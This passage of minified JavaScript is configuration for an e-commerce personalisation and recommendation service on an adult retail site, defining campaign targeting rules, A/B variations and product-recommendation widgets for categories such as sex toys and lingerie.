onds:[{id:19991797,audDisjCondId:18812365,includeUrlParams:!1,selectParameter:t[47],selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:19954134,audDisjCondId:18777909,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21115373,audDisjCondId:19822269,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[45]}]},{ttw:0,condType:"_PageType",conds:[{id:21115374,audDisjCondId:19822270,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],smartObject:{id:2822097,experiment:1906407,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:"Curious",objectType:0,status:"ACTIVE",variations:{105110986:{cssCode:t[49],htmlCode:t[63],jsCode:t[66],name:t[62],params:t[65],resources:t[12],renderType:"html"},105110987:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105112662:{cssCode:t[49],htmlCode:t[68],jsCode:t[69],name:t[67],params:t[70],resources:t[12],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[43],subType:"tag",placements:[]},1412821:{internal:!1,showOnce:!1,containsSessionStickiness:!0,containsVersionStickiness:!1,ignoreHooks:!1,displayName:t[71],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"before",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[72],inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageType",conds:[{id:20965856,audDisjCondId:19686910,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:20965856,audDisjCondId:19686910,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:20124614,audDisjCondId:18926068,includeUrlParams:!0,selectParameter:"GB",selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:20124637,audDisjCondId:18926071,includeUrlParams:!1,selectParameter:"/sex-toys/",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:20953905,audDisjCondId:19675902,includeUrlParams:!0,parameter:0,selectParameter:"1766516400",selectParameter2:"1766516400",selectMethod:"before"},{id:20965857,audDisjCondId:19675902,includeUrlParams:!0,parameter:0,selectParameter:"1766815200",selectMethod:"after"}]},{ttw:0,condType:"_PageType",conds:[{id:20124618,audDisjCondId:18926072,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:3e3,condType:"_Region",conds:[{id:20124615,audDisjCondId:18926069,includeUrlParams:!0,selectParameter:"GB_SCT",selectMethod:"not_equals"}]},{ttw:3e3,condType:"_Region",conds:[{id:20124616,audDisjCondId:18926070,includeUrlParams:!0,selectParameter:"GB_NIR",selectMethod:"not_equals"}]},{ttw:3e3,condType:"_TimeOfDay",conds:[{id:20124620,audDisjCondId:18926074,includeUrlParams:!0,parameter:1,selectParameter:"32400",selectParameter2:"66600",selectMethod:"between"}]},{ttw:3e3,condType:"_WeekDay",conds:[{id:20124621,audDisjCondId:18926075,includeUrlParams:!0,parameter:1,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:20124622,audDisjCondId:18926075,includeUrlParams:!0,parameter:2,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:20124623,audDisjCondId:18926075,includeUrlParams:!0,parameter:3,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:20124624,audDisjCondId:18926075,includeUrlParams:!0,parameter:4,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:20124625,audDisjCondId:18926075,includeUrlParams:!0,parameter:5,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0}]},{ttw:0,condType:"_PageType",conds:[{id:20965856,audDisjCondId:19686910,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],smartObject:{id:2866416,experiment:1923226,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:0,status:"ACTIVE",variations:{105235305:{cssCode:t[75],htmlCode:t[74],jsCode:t[76],name:t[73],params:t[77],resources:t[12],renderType:"html"},105235306:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105235307:{cssCode:t[75],htmlCode:t[74],jsCode:t[76],name:t[78],params:t[79],resources:t[12],renderType:"html"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[71],subType:"tag",placements:[]},1418789:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[163],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20804895,audDisjCondId:19544571,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20804895,audDisjCondId:19544571,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:t[164],conds:[{id:20286340,audDisjCondId:19070669,includeUrlParams:!0,selectParameter:"day",selectParameter2:"anywhere",selectMethod:"InThePast",hitCountMethod:">=",hitCount:6}]},{ttw:0,condType:"_PageEvent",conds:[{id:20804895,audDisjCondId:19544571,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2892841,experiment:1932699,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[165],objectType:5,status:"ACTIVE",variations:{105315981:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105315982:{cssCode:t[167],htmlCode:"",jsCode:t[168],name:t[166],params:t[169],resources:t[22],renderType:"html"},105590199:{cssCode:t[167],htmlCode:"",jsCode:t[168],name:t[170],params:t[171],resources:t[22],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,products:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:t[172],conds:[{id:20286337,audDisjCondId:19070666,includeUrlParams:!0,selectParameter:"day",selectParameter2:"anywhere",selectMethod:"InThePast",hitCountMethod:">=",hitCount:200}]},{ttw:0,condType:"_PageEvent",conds:[{id:20804895,audDisjCondId:19544571,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2891769,experiment:1932383,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:"Trending",objectType:5,status:"ACTIVE",variations:{105312971:{cssCode:t[174],htmlCode:"",jsCode:t[168],name:t[173],params:t[175],resources:t[22],renderType:"html"},105312972:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105314461:{cssCode:t[167],htmlCode:"",jsCode:t[168],name:t[176],params:t[177],resources:t[22],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,products:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20804895,audDisjCondId:19544571,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2892842,experiment:1932700,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[178],objectType:5,status:"ACTIVE",variations:{105315984:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105315985:{cssCode:t[167],htmlCode:"",jsCode:t[179],name:t[176],params:t[180],resources:t[22],renderType:"html"},105321324:{cssCode:t[181],htmlCode:"",jsCode:t[179],name:t[173],params:t[182],resources:t[22],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:3e3,name:t[163],subType:"action",placements:[]},1431154:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[183],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21108631,audDisjCondId:19816300,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21108631,audDisjCondId:19816300,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20493901,audDisjCondId:19260142,includeUrlParams:!0,selectParameter:t[184],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:21108635,audDisjCondId:19816304,includeUrlParams:!1,parameter:0,selectParameter:"1769693280",selectParameter2:"1769693280",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21108634,audDisjCondId:19816303,includeUrlParams:!0,selectParameter:"1431154",selectParameter2:"1431154",selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21108631,audDisjCondId:19816300,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2947586,experiment:1951983,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:5,status:"DRAFT",variations:{105474011:{cssCode:"",htmlCode:"",jsCode:t[186],name:t[185],params:t[187],resources:t[22],renderType:"html"}},width:150,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[183],subType:"action",placements:[]},1440828:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[334],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:3001839,experiment:1970383,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105622767:{cssCode:t[336],htmlCode:t[335],jsCode:t[207],name:t[7],params:t[337],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,hasRcom:!0,name:t[334],subType:"tag",placements:[]},1442153:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[347],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!0,isMuse:!1,touchPointIds:[+t[348],+t[349]],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:3007061,experiment:1972603,experimentMode:"automatic",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:22,status:"DRAFT",variations:{105641987:{name:t[7],renderType:"multi",touchPoints:[+t[348],+t[349]]}},width:150,dependencies:{st:!0}},touchPointRules:{57335:[{ttw:0,condType:"_PageType",conds:[{id:20840633,audDisjCondId:19574973,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:3e3,condType:"_Date",conds:[{id:20841397,audDisjCondId:19575652,includeUrlParams:!1,parameter:0,selectParameter:"1766489880",selectParameter2:"1766489880",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:20841396,audDisjCondId:19575651,includeUrlParams:!0,selectParameter:"1442151",selectParameter2:"1442151",selectMethod:"contains"}]}],57336:[{ttw:0,condType:t[3],conds:[{id:20840657,audDisjCondId:19574997,includeUrlParams:!1,selectParameter:t[350],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:20841401,audDisjCondId:19575656,includeUrlParams:!1,parameter:0,selectParameter:"1766489880",selectParameter2:"1766489880",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:20841400,audDisjCondId:19575655,includeUrlParams:!0,selectParameter:"1442152",selectParameter2:"1442152",selectMethod:"contains"}]}]},ttw:3e3,touchPointsDisjs:[{ttw:0,condType:"_PageType",conds:[{id:20840633,audDisjCondId:19574973,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:3e3,condType:"_Date",conds:[{id:20841397,audDisjCondId:19575652,includeUrlParams:!1,parameter:0,selectParameter:"1766489880",selectParameter2:"1766489880",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:20841396,audDisjCondId:19575651,includeUrlParams:!0,selectParameter:"1442151",selectParameter2:"1442151",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:20840657,audDisjCondId:19574997,includeUrlParams:!1,selectParameter:t[350],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:20841401,audDisjCondId:19575656,includeUrlParams:!1,parameter:0,selectParameter:"1766489880",selectParameter2:"1766489880",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:20841400,audDisjCondId:19575655,includeUrlParams:!0,selectParameter:"1442152",selectParameter2:"1442152",selectMethod:"contains"}]}]}],ttw:3e3,name:t[347],subType:"action",placements:[]},1454282:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[189],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21108726,audDisjCondId:19816377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21108726,audDisjCondId:19816377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageType",conds:[{id:21108645,audDisjCondId:19816314,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21108726,audDisjCondId:19816377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:3056182,experiment:1992042,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[190],objectType:5,status:"ACTIVE",variations:{105801856:{cssCode:"",htmlCode:"",jsCode:t[186],name:t[190],params:t[191],resources:t[22],renderType:"html"}},width:150,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:"_PageType",conds:[{id:21108608,audDisjCondId:19816277,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21108726,audDisjCondId:19816377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:3056157,experiment:1992034,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[192],objectType:5,status:"ACTIVE",variations:{105801802:{cssCode:"",htmlCode:"",jsCode:t[186],name:t[193],params:t[194],resources:t[22],renderType:"html"}},width:150,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[188],subType:"action",placements:[]}},i=function(){var e=["Most Popular","recommendations","product_page","Empathic Any Page","Popular within Category","Erotic bought together","Viewed with Recently Viewed","Similar Products","Similar Products (Cart)","Recently Viewed","Bought Together","Most Popular in Category","Popular Products in Category","category_page","PDP Algorithms Mix","Dytest Toys - add suggestions","clitoral balm","productGroupDesc","Obsession body","skirt harness","bra harness","Infinite Crotchless Set","Body Harness","Nipple Covers","You may also like (ling)","divisionDesc","Oils & Lotions","categoryDesc","Sexy Lace Planet Padded Plunge Bra","Sexy Lace Planet Pride Plunge Bra","Sleigh Ride","Cart (purchased together)","Toys (match category)","masturbator","page_context","Viewed Together","PLP add suggestions","black silicone anal douche","Bondage Set","Fleshlight Stamina Male Masturbator Training Unit","Empathic Homepage","Perfume Popularity","Perfume Affinity","Test - Complete the look ","Fancy Dress","Customers Also Bought (Sex Toys)","Lubes & Essentials","insertableLength",'More than 10"',"Best Offers","promotionalBadgeCallOut","Menopause Toys","2000672NO_SIZE","2000669NO_SIZE","2000668NO_SIZE","2006125NO_SIZE","2004412NO_SIZE","2006643NO_SIZE","2000797NO_SIZE","2007212NO_SIZE","2000897NO_SIZE","2000804NO_SIZE","2000805NO_SIZE","2003375NO_SIZE","2007203NO_SIZE","2007686NO_SIZE","2007201NO_SIZE","2007199NO_SIZE","2007803NO_SIZE","2008168NO_SIZE","2007805NO_SIZE","2008136NO_SIZE","2007806NO_SIZE","2008127NO_SIZE","2007807NO_SIZE","2008135NO_SIZE","2008134NO_SIZE","2007820NO_SIZE","Bought Together (Cart)","Safe Bestsellers","sexy lace planet","Crotchless Short","Crotchless String","Vibrators (not rings)","clitoral-stimulators","womanizer-toys","remote-control","we-vibe-couples-toys","Bras - viewed together","Bought together (ex. RP)","Roleplay: Bought together","_CurrentPage","not_contains","Email slider Ling","Luxury Metal Rabbit","Rippled Swivelling Rampant Rabbit","Thrusting Rabbit","Curved G Spot Rampant Rabbit","Moregasm+ Boost Rampant Rabbit","Self Love Dual Rabbit Vibrator","Rotating Rampant Rabbit","Search Recs","Menopause Accessories","2008117NO_SIZE","2003835NO_SIZE","2003834NO_SIZE","2003836NO_SIZE","2003837NO_SIZE","2003872NO_SIZE","2005413NO_SIZE","2008118NO_SIZE","2008119NO_SIZE","2008253NO_SIZE","2006918NO_SIZE","2003476NO_SIZE","2008125NO_SIZE","2003491NO_SIZE","2007152NO_SIZE","2006763NO_SIZE","2003493NO_SIZE","2006875NO_SIZE","2006868NO_SIZE","2006869NO_SIZE","Cart Evaluator"];return{widgets:{188693:{name:e[0],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[],widgetType:e[1]},188694:{name:e[35],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:1136956,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},188695:{name:e[14],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},188696:{name:e[12],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[],widgetType:e[1]},188697:{name:e[11],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},188698:{name:e[78],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"cart",staticParams:{},placements:[],rules:[{id:531723,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Sisterhood"}],field:"categories"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},188699:{name:e[10],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},188700:{name:e[9],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[],widgetType:e[1]},188701:{name:e[8],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"cart",staticParams:{},placements:[],rules:[],widgetType:e[1]},188702:{name:e[7],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},195251:{name:e[79],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:527948,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:e[80]}],field:"name"},{arguments:[{action:"IS_NOT",value:e[81]},{action:"IS_NOT",value:e[82]}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},195504:{name:"Anal",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:529022,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"anal"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},196294:{name:e[83],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:533794,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"vibrator"},{action:"CONTAINS",value:"rabbit"},{action:"CONTAINS",value:e[84]},{action:"CONTAINS",value:e[85]},{action:"CONTAINS",value:"moregasm"},{action:"CONTAINS",value:e[86]},{action:"CONTAINS",value:e[87]},{action:"CONTAINS",value:"wands"},{action:"CONTAINS",value:"romp-toys"}],field:"url"},{arguments:[{action:"IS",value:"Toys"}],field:e[25]},{arguments:[{action:"IS_NOT",value:"Cock Rings"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},197479:{name:e[88],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:539929,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"balcony"}],field:"type"}]},type:"dynamic"},ruleDisjs:null},{id:539930,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:15}],field:"price"}]},type:"dynamic"},ruleDisjs:null},{id:539931,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"sexy-lace"}],field:"url"}]},type:"dynamic"},ruleDisjs:null},{id:539932,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"E",customAttribute:"",isCustomAttribute:!1,isEvaluator:!1},{action:"CONTAINS",value:"F"},{action:"CONTAINS",value:"G"},{action:"CONTAINS",value:"FF"},{action:"CONTAINS",value:"H"}],field:"sku"}]},type:"dynamic"},ruleDisjs:null},{id:539933,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"bras"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null},{id:539934,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"-"}],field:"sku"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},197827:{name:"[DY_TEST]",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:538953,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"DD Plus"}],field:"categories"},{arguments:[{action:"IS",value:"Lingerie"}],field:"categories"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},203030:{name:"Pinned",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:615721,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Role Play"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null},{id:615722,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"%"}],field:e[50]}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},209131:{name:"Toy pdp",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},213717:{name:e[89],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:640416,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Role Play"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},213946:{name:e[5],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},213956:{name:e[90],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:641588,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"toys"}],field:e[25]}]},type:"dynamic"},ruleDisjs:null},{id:641589,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"santa"},{action:"CONTAINS",value:"sleigh"},{action:"CONTAINS",value:"jingle"}],field:"name"}]},type:"dynamic"},ruleDisjs:[{ttw:0,condType:e[91],conds:[{id:15918499,audDisjCondId:15264539,includeUrlParams:!0,selectParameter:"santa",selectMethod:e[92]},{id:15918500,audDisjCondId:15264539,includeUrlParams:!0,selectParameter:"sleigh",selectMethod:"contains"},{id:15918501,audDisjCondId:15264539,includeUrlParams:!0,selectParameter:"jingle",selectMethod:"contains"}]}]}],widgetType:e[1]},221345:{name:e[93],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:783653,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},225526:{name:"Rabbits",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:823117,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Rabbits"}],field:e[27]},{arguments:[{action:"CONTAINS",value:e[94]},{action:"IS",value:e[95]},{action:"IS",value:e[96]},{action:"IS",value:e[97]},{action:"IS",value:e[98]},{action:"IS",value:e[99]},{action:"IS",value:e[100]}],field:"name"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},226052: